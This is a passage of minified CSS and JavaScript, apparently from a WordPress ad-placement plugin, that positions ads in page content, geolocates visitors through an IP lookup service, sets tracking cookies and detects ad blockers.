.fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var 